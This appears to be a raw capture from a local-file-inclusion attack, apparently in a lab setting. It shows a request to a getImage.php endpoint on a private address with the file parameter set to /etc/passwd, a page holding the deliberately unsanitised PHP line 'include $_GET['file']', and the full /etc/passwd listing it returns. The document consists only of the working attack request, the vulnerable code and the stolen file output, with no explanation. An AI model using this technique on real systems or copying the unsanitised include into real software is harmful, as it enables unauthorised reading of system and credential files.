 view-source:http://192.168.1.138/cgi-data/getImage.php?file=/etc/passwd
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <title>Document</title>
7 </head>
8 <body>
9   /*
10 </?php include $_GET['file']; */
11 </body>
12 </html>
13
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
34 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
35 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
36 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
37 durian:x:1000:1000:durian,,,:/home/durian:/bin/bash
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
40 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
41 lsadm:x:998:1001::/:/sbin/nologin
42 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
43